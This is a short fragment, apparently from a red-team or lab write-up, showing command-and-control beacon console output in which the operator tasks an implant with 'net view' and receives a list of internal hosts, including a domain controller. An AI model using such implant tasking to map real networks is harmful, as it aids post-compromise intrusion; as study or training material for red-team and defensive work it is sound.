 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name             IP Address                       Platform  Version  Type   Comment
-----------             ----------                       --------  -------  ----   -------
12SERVER-DATA2          10.10.10.136                     500       6.3
12SERVER-WEB2           10.10.10.130                     500       6.3
16SERVER-DC1            10.10.10.135                     500       10.0     PDC